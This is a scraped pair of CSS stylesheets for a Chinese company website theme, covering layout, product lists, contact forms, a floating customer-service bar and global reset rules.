.yunu-title-1 {border-bottom: 1px solid #ececeb;line-height:2;margin-bottom: 15px;font-size: 24px;}
.yunu-title-1 span {display: inline-block;padding-bottom: 10px;border-bottom: 1px solid #333;}
.yunu-title-2 {margin-bottom: 20px;padding: 15px 0;background-color: #f2f2f2;margin-top: 40px;}
.yunu-title-2 span {display: block;line-height: 1;font-size: 24px;border-left: 3px solid #d82634;padding-left: 10px;}
.yunu-title-2 span small {font-size: 18px;text-transform: uppercase;color: #999;}


.list-2 {display: flex;justify-content: space-between;flex-flow: wrap;width: 100%;}
.list-2 li {width: 32%;margin-bottom: 20px;text-align: center;}

.list-2 li a {display: block;border: 1px solid #ddd;}
.list-2 li .img-center {display:block;height: 200px;line-height: 200px;background: #f9f9f9;overflow: hidden;}
.list-2 li .img-center img{width: 100%;height: 100%;}
.list-2 li .text {padding:20px;font-size: 16px;}
.list-2 li a:hover {border-color: #d82634;}


.list-5 {}
.list-5 li {float: left;width:49%;margin-bottom: 20px;}
.list-5 li:nth-child(odd){margin-right: 1%}
.list-5 li a {display: block;border: 1px solid #ddd;}
.list-5 li .img-center {height: 255px;line-height: 255px;background: #f9f9f9}
.list-5 li .img-center img{object-fit: cover;width: 100%; height: 100%;}
.list-5 li .text {padding: 20px;}
.list-5 li .text h4 {font-size: 18px;}
.list-5 li .text h4 span {float: right;font-size: 12px;color: #999;font-weight: normal;}
.list-5 li .text p {color: #797979;height: 60px;overflow: hidden;}
.list-5 li .text .more {padding: 6px 12px;color: #fff;background-color: #B6B6B6;font-size: 16px;margin-top: 20px;display: inline-block;}
.list-5 li a:hover {border-color: #d82634;}
.list-5 li a:hover .text .more {background-color: #d82634;}

@media (max-width: 812px) {
	.yunu-menu-inner a {width:25%;font-size: 16px;}
	.ct2-sd,.ct2-mn {float: none;width:100%;}

	.panel-sd-hd {font-size:18px;padding: 10px 0;}
	.yunu-column{margin-bottom: 20px;display: flex;justify-content: space-between;flex-flow: wrap;}
	.yunu-column h3 {line-height:36px;margin: 5px 0;font-size: 12px;background:#ddd;padding: 0 5px;width: 30%;}

	.yunu-pages {margin: 20px 0;}

	.yunu-title-1 {font-size: 18px;}

	.yunu-title-2 {margin-bottom: 10px;padding: 15px 0;margin-top:20px;}
	.yunu-title-2 span {font-size:16px;border-left: 3px solid #d82634;padding-left: 10px;}
	.yunu-title-2 span small {font-size: 12px;text-transform: uppercase;color: #999;}



	.list-2 li {width:48%;margin: 0 1% 15px !important;}
	.list-2 li .img-center {height:160px;line-height: 160px}
	.list-2 li .text {padding:10px;font-size: 14px;}

	.list-5 li {width:49%;margin-bottom: 10px;}
	.list-5 li .img-center {height:180px;line-height: 180px}

	.list-5 li .text {padding: 10px;text-align: center}
	.list-5 li .text h4 {font-size: 14px;}
	.list-5 li .text p {display: none}

	.list-5 li .text .more {display: none}
}

@media (max-width:640px) {
	.yunu-banner {height: 150px;}
	.yunu-curmbs span {border-left: 5px solid #333;}
	.yunu-menu-inner a {width:50%;font-size: 14px;line-height:40px;}
}




.yunu-infocontent {margin-bottom: 30px;}
.yunu-infocontent-title {margin-bottom: 20px;text-align: center;}
.yunu-infocontent-title h1 {margin: 0;font-size: 24px;}
.yunu-infocontent-title p {margin: 10px 0 0;font-size: 12px;color: #999;}
.yunu-infocontent-title p span {padding: 0 5px;}


.yunu-infocontent-body {line-height: 2;margin-bottom: 20px;}
.yunu-infocontent-body img {max-width: 100% !important;height: auto !important;}

.yunu-infocontent-rem {margin-bottom: 20px;}
.yunu-infocontent-rem h4 {margin: 0;font-size: 24px;line-height: 55px;}
.yunu-infocontent-rem li {border-top: 1px dashed #dbdbdb;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 46px;}
.yunu-infocontent-rem li span {float: right;}


@media (max-width:640px) {
	.yunu-infocontent-title h1 {font-size: 18px;}
	.yunu-infocontent-rem h4 {font-size:14px;line-height:1.5;}
}

.yunu-infocontent-epx {margin-bottom: 20px;}
.yunu-infocontent-epx li {line-height:2;margin-bottom: 5px;}

.yunu-infocontent-return {border-top: 1px solid #333;line-height: 32px;}
.yunu-infocontent-return a {margin-right: 10px;}
.yunu-infocontent-return .more {margin: 0;float: right;background-color: #333;color: #fff;padding: 0 10px;}


.yunu-showcase {padding: 20px;margin-bottom: 40px;border: 1px solid #ddd;}
.pc-slide {width:43%;float: left;}

.view {border: 1px solid #ddd;}

.preview {margin-top: 10px;position: relative;}
.preview .arrow-left,.preview .arrow-right{position: absolute;top: 50%;transform: translateY(-50%);width:15px;height:100%;z-index: 10;}
.preview .arrow-left {background: url(../images/feel3.png) no-repeat center;left:0;}
.preview .arrow-right {background: url(../images/feel4.png) no-repeat center;right:0;}
.preview .preview_con{width: calc(100% - 30px);margin: auto}
.preview .preview_con .imgauto {border: 1px solid #ddd;width:100%;}
.preview .preview_con .imgauto img {width:100%;height:100%;}
.preview .swiper-slide-thumb-active .imgauto {border: 1px solid #dc2821;}

div.zoomDiv {z-index: 999;position: absolute;top: 0;left: 0;background: #ffffff;border: 1px solid #ddd;display: none;text-align: center;overflow: hidden;font-size: 0;}
div.zoomMask {position: absolute;background: url(../images/mask.png) repeat scroll 0 0 transparent;cursor: move;z-index: 1;}
.btn {display:block;text-align:center;height: 42px;width:200px;font-size: 18px;line-height: 42px;padding: 0 15px;background-color: #ce2520;color: #fff;margin: 20px auto;border-radius: 5px;}
a.btn:hover {background-color:#f12d26 ;color: #fff;}
.yunu-showcase-info {width:52%;float: right;}
.yunu-showcase-info .protit{margin-bottom: 15px;padding-bottom: 15px;font-size: 24px;line-height:1;border-bottom: 2px solid #e6e6e6;}
.yunu-showcase-info p {margin: 0;color: #666;}
.yunu-showcase-info .tel {padding-left: 70px;font-size: 18px;line-height: 21px;margin-top: 15px;background: url(../images/pc-xc-icon2.png) no-repeat left center;}
.yunu-showcase-info .twobtn{width:100%;display: flex;justify-content: space-around;}
.yunu-showcase-info .twobtn a { margin: 20px 0;width:80px;}

@media (max-width:812px) {

	.yunu-showcase {padding:10px;margin-bottom:20px;}
	.pc-slide {width:100%;float: none;margin-bottom: 15px;}

	.preview {margin-top: 10px;position: relative;}


	div.zoomDiv {display: none}

	.yunu-showcase-info {width:100%;float: none;}
	.yunu-showcase-info .protit{font-size: 16px;}
	.yunu-showcase-info .tel {font-size: 16px;}

}



.cptd {margin-left: -20px;}
.cptd li {float: left;width: 20%;}
.cptd li a {display: block;margin-left: 20px;border: 1px solid #ccc;padding: 25px 10px 10px;-webkit-transition: all 0.5s;transition: all 0.5s;text-align: center;}
.cptd li img {display: block;margin: 0 auto;height: 45px;width: auto;}
.cptd li h4 {margin: 15px 0 10px;color: #d82634;font-weight: normal;font-size: 18px;}
.cptd li h4:after {display: block;content: '';height: 1px;width: 20px;margin: 5px auto 0;background-color: #d82634;}
.cptd li p {margin: 0;line-height: 1.8;color: #666;height: 75px;overflow: hidden;}
.cptd li a:hover {border-color: #d82634;-webkit-transform: translateY(-10px);transform: translateY(-10px);}
.gsys {margin: 0 0 0 -30px;}
.gsys dl {float: left;width: 450px;margin: 0 0 15px 30px;}
.gsys dt {position: relative;}
.gsys dt span {position: absolute;left: 0;top: 0;background-color: #d82634;color: #fff;font-size: 20px;padding: 6px 15px;}
.gsys dd {margin: 0;}
.gsys dd p {margin: 15px 0;line-height: 26px;}
.gsys dd p:before {content: "";width: 5px;height: 5px;display: block;border: 2px solid #d82634;float: left;margin-top: 8px;margin-right: 5px;border-radius: 50%;}
.lxwm {background: url(../images/e7b21494464e4269981db9e767e7f646_10.jpg) no-repeat center / cover;color: #fff;}
.lxwm li {float: left;width: 25%;height: 180px;}
.lxwm li .wrap {display: table;width: 100%;height: 100%;}
.lxwm li .inner {display: table-cell;vertical-align: middle;border-right: 1px solid #444;padding: 30px;line-height: 1.8;}
.zzrz li {float: left;width: 50%;text-align: center;}
.zzrz li .img-center img {-webkit-box-shadow: 28px 25px 20px #e9e9e9;box-shadow: 28px 25px 20px #e9e9e9;}
.zzrz li p {margin: 30px 0 0;}
.prd-btn {display: block;width: 120px;line-height: 34px;font-size: 16px;background-color: #d82634;color: #fff !important;text-align: center;margin: 20px auto 0;}



.gsjj dt {float: left;width: 886px;}
.gsjj dd {margin-left: 886px;border: 2px solid #d82634;border-left: 0;margin-top: 45px;padding: 45px 0 45px 64px;}
.gsjj dd small {display: block;font: 20px "Times New Roman", Times, serif;text-transform: uppercase;}
.gsjj dd strong {display: block;font: bold 50px "Times New Roman", Times, serif;text-transform: uppercase;}
.gsjj dd h4 {margin: 5px 0 0;color: #d82634;font-size: 36px;}
.gsjj dd h5 {margin: 0;font-size: 26px;font-weight: normal;}
.gsjj-text {margin: 30px 0 0;}
.gsjj-text dt {font-size: 24px;}
.gsjj-text dt strong {display: block;font-size: 36px;}
.gsjj-text dt strong span {font-weight: normal;color: #d82634;font-family: "Times New Roman", Times, serif;}
.gsjj-text dd {margin: 20px 0 0;color: #666;line-height: 1.8;}
.sb {background-color: #f8f8f8;padding: 45px 0;}
.sb dl {margin: 0;}
.sb dt {float: left;width: 600px;}
.sb dd {margin-left: 650px;}
.sb dd p {margin: 60px 0 0;line-height: 1.8;text-align: justify;}
.sb dd p:before {content: '';display: block;width: 55px;height: 4px;background-color: #d82634;margin-bottom: 15px;}
.fwhf {background: url(../images/8525187fff7e4089b943bac717c75b8d_4.jpg) no-repeat 0 0;height: 698px;position: relative;}
.fwhf .text {width: 269px;position: absolute;bottom: 0;right: 0;border: 2px solid #ccc6c6;padding: 55px 68px 0;text-align: justify;height: 295px;}
.fwhf .text p {margin: 0;line-height: 2;}
.contact-1 {margin: 0 0 40px;background-color: #f5f5f5;}
.contact-1 dt {float: left;width: 440px;}
.contact-1 dd {margin-left: 440px;padding: 70px 50px 0 50px;}
.contact-1 dd h4 {margin: 0;font-weight: normal;font-size: 16px;color: #d82634;}
.contact-1 dd p {font-size: 16px;color: #666;line-height: 2;margin: 20px 0 0;}
.contact-2 {margin-left: -20px;margin-bottom: 40px;}
.contact-2 li {float: left;width: 25%;}
.contact-2 li .wrap {border: 1px solid #ddd;margin-left: 20px;text-align: center;padding: 20px;}
.contact-2 li img {display: block;height: 50px;width: auto;margin: 0 auto;}
.contact-2 li p {margin-bottom: 0;height: 60px;overflow: hidden;}

.yunu-message {background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;border: 1px solid #ddd;padding: 50px 0;margin-bottom: 30px;}
.form-group {width: 90%;margin: 0 auto 15px;max-width:600px;line-height: 30px;}
.form-label {float: left;line-height: 34px;width:90px;height: 30px;}
.form-label span {color: #d82634;}
.form-control {font-size: 14px;border: 1px solid #ddd;width: calc(100% - 99px);float: left;line-height: 30px;text-indent: 10px;}
select.form-control {height: 34px;}
.form-submit {padding: 6px 22px;color: #fff;background-color: #d82634;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}
.form-button {padding: 6px 22px;color: #fff;background-color: #767676;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}
.list-4 {margin: 0 0 0 -20px;}
.list-4 li {float: left;width: 25%;}
.list-4 li a {display: block;margin: 0 0 20px 20px;border: 1px solid #ececeb;}
.list-4 li a:hover {border-color: #d82634;}
.list-4 li .m {padding: 10px;height: 148px;line-height: 148px;}
.list-4 li .text {padding: 5px 20px;background-color: #F0F0F0;}
.list-4 li .text h4 {margin: 0;font-size: 14px;line-height: 45px;height: 45px;overflow: hidden;font-weight: normal;text-align: center;}
#message {position: fixed;width: 100%;height: 100%;left: 0;top: 0;z-index: 1000;transform: scale(0);transition: .3s;}
.messagebg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0,0,0,.6);z-index: 1001;}
#message .m-content {margin-top: 10%;}
#message .m-content .m-message {background: #fff;width: 580px;background: #fff;padding: 50px;margin: 0 auto;position: relative;z-index: 1002;box-shadow: 1px 1px 50px rgba(0,0,0,.3);}
.m-message {width: 494px;margin: 48px auto 0;}
.m-message label {margin-bottom: 15px;display: block;font-size: 14px;}
.m-message label em {display: block;float: right;color: red;height: 32px;line-height: 32px;}
.m-message label span {width: 70px;height: 34px;line-height: 34px;color: #2F2F2F;float: left;font-weight: bold;text-align: right;/*margin-right: 30px;*/
	display: inline-block;}
.time {float: right;font-weight: initial;margin: 0;line-height: 40px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 16px;margin-top: 5px;}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {width: 77%;overflow: hidden;height: 32px;line-height: 32px;border: #cccccc 1px solid;border-radius: 3px;padding: 0 14px;box-sizing: border-box;color: #555;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}
.m-message label input:focus, .m-message label textarea:focus {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);}
.m-message label textarea {height: 72px;line-height: 24px;padding: 10px 14px;}
.m-message label.code {line-height: 34px;}
.m-message label.code input {width: 30%;float: left;margin-right: 30px;}
.m-message label.code .pic {display: inline-block;vertical-align: top;width: 80px;height: 32px;}
.m-message label.code img {display: block;width: 100%;height: 100%;}
.btn-1 input {width: 52px;height: 32px;line-height: 32px;background: #e8e8e8;border: none;color: #333;margin-right: 22px;cursor: pointer;transition: 0.3s;}
.btn-1 {padding-left: 72px;}
.btn-1 input.focus {background: #e70012;color: #fff;}
.btn-1 input.focus:hover {background: #444;}
.btn-1 input:hover {background: #ccc;}




.kefu {position: fixed;right: -170px;top: 50%;z-index: 900;}
.kefu li a {text-decoration: none;}
.kefu li {margin-top: 1px;clear: both;height: 71px;position: relative;}
.kefu li i {background: url(../images/fx.png) no-repeat;display: block;width: 30px;height: 27px;margin: 0 auto;text-align: center;}
.kefu li p {height: 20px;font-size: 14px;line-height: 20px;overflow: hidden;text-align: center;color: #fff;margin: 0;}
.kefu .kefu-qq i {background-position: 4px 5px;}
.kefu .kefu-tel i {background-position: 0 -21px;}
.kefu .kefu-liuyan i {background-position: 4px -53px;}
.kefu .kefu-weixin i {background-position: -34px 4px;}
.kefu .kefu-weibo i {background-position: -30px -22px;}
.kefu .kefu-ftop {display: none;}
.kefu .kefu-ftop i {width: 33px;height: 35px;background-position: -27px -51px;}
.kefu .kefu-left {float: left;width: 77px;height: 47px;position: relative;}
.kefu .kefu-tel-right {font-size: 16px;color: #fff;float: left;height: 24px;line-height: 22px;padding: 0 15px;border-left: 1px solid #fff;margin-top: 14px;}
.kefu .kefu-right {width: 20px;}
.kefu .kefu-tel-main {background: #d82634;color: #fff;height: 56px;width: 247px;padding: 9px 0 6px;float: left;}
.kefu .kefu-main {background: #d82634;width: 97px;height: 56px;position: relative;padding: 9px 0 6px;float: left;}
.kefu .kefu-weixin-pic {position: absolute;left: -130px;top: -24px;display: none;z-index: 333;}
.kefu-weixin-pic img {width: 115px;height: 115px;}

.outerdiv {
	position: fixed;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
	z-index: 9999;
	width: 100%;
	height: 100%;
	display: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box
}

.innerdiv {
	margin: 0 auto;
	width: 90%;
	display: flex;
	justify-content: center;
	align-items: center;
	min-height: 530px;
	padding: 50px 0;

}

.closepop {
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	background: rgba(0,0,0,0.7);
	text-align: center;
	color: #fff;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 60px;
	cursor: pointer
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.best0591.com/theme/skins154/css/base.css
body_size: 1782
content:
/*
	This style is applied to the global.
	only edit by 2014-05-28
*/

/* Reset element defaults */


h1 {font-size: 2em;margin: .67em 0;}
figure {margin: 1em 40px;}
body,form,p,ol,ul,p,h1,h2,h3,h4,li,dt,dd,dl,li,input{margin:0; padding:0;}
h1,h2,h3,h4{outline:none;font-weight: normal}
*{outline: none;}

hr {-webkit-box-sizing: content-box;box-sizing: content-box;height: 0;overflow: visible;}
a {-webkit-text-decoration-skip: objects;background-color: transparent;}
abbr[title] {border-bottom: none;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;}
b, strong {font-weight: bolder;}
dfn {font-style: italic;}
mark {background-color: #ff0;color: #000;}
small {font-size: 80%;}
sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sub {bottom: -.25em;}
sup {top: -.5em;}
audio:not([controls]) {display: none;height: 0;}
img {border-style: none;}
svg:not(:root) {overflow: hidden;}
button, input, optgroup, select, textarea {line-height: 1.42857143;margin: 0;outline: none;}
body, button, input, select, textarea {text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-moz-font-feature-settings: "liga", "kern";}
button, input {overflow: visible;}
button, select {text-transform: none;}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {-webkit-appearance:button;}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {border-style:none;padding:0;}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {outline:1px dotted ButtonText;}
fieldset {padding: .35em .75em .625em;}
legend {-webkit-box-sizing: border-box;box-sizing: border-box;color: inherit;display: table;max-width: 100%;padding: 0;white-space: normal;}
progress {display: inline-block;vertical-align: baseline;}
textarea {overflow: auto;}
[type=checkbox], [type=radio] {-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height:auto;}
[type=search] {-webkit-appearance:textfield;outline-offset:-2px;}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {-webkit-appearance:none;}
::-webkit-file-upload-button {-webkit-appearance:button;font:inherit;}
summary {display: list-item;}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {display: block;}
pre, code, kbd, samp {font-family: monospace, monospace;font-size: 1em;}
audio, video, canvas {display: inline-block;}
template, [hidden] {display:none;}
.clearfix {zoom: 1;}
.clearfix:before, .clearfix:after {display: table;line-height: 0;content: "";}
.clearfix:after {clear: both;}

ul {margin: 0;list-style: none;padding: 0;}


/* element float */
/* element position */
.p_fix{position:fixed;}
.p_rel{position:relative;}
.p_abs{position:absolute;}
.p_inh{position:inherit;}



.font_bold{font-weight:bold;}
.font_nobold{font-weight:normal;}




.mt10{ margin-top:10px;}
.mt20{ margin-top:20px;}
.mt30{ margin-top:30px;}
.ml10{ margin-left:10px;}
.ml20{ margin-left:20px;}
.ml30{ margin-left:30px;}
.mr10{ margin-right:10px;}
.mr20{ margin-right:20px;}
.mr30{ margin-right:30px;}
.mb10{ margin-bottom:10px}
.mb20{ margin-bottom:20px}
.mb30{ margin-bottom:30px}
.mb50{ margin-bottom:50px}

.pb10{ padding-bottom:10px;}
.pb20{ padding-bottom:20px;}
.pb30{ padding-bottom:30px;}


/* element width */
.w_10{width:10%;}
.w_20{width:20%;}
.w_25{width:25%;}
.w_30{width:30%;}
.w_33{width:33.33%;}
.w_50{width:50%;}
.w_70{width:70%;}
.w_80{width:80%;}
.w_100{width:100%;}

/* This <a> element style */
.a_btn{display:block; text-decoration:none;}
.a_btn_txt{text-align:center;}
.a_btn_no_txt{text-indent:-9999px; overflow:hidden;}
/* This <a> element border radius style */
.a_btn_rb{-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%;}
.a_btn_rb3{-webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.a_btn_rb5{-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.a_btn_rb10{-webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px;}

.ico{text-indent:-9999em; display:block; overflow:hidden;}
.font_ell{text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}
.font_ell_2line{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow:hidden;}
